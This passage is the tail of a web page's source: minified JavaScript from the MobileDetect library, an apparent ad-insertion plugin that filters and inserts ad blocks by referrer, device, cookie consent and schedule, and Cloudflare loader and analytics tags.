shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="803d7ff2d6e51b206f13c917-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb152370f2e1491d89f2569530eb9586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
